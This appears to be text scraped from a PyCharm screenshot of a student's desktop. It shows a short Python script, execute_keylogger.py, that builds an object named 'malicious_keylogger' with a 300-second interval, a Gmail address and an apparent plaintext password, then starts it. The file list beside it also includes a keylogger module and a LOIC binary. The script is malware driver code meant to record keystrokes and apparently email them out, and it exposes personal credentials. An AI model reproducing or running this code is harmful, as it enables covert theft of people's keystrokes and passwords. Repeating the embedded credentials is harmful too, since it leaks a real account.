 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\execute_keylogger.py - PyCharm
Desktop execute_keylogger.py d1exe
1: Project
Pr..
keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
7: Structure
2: Favorites
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)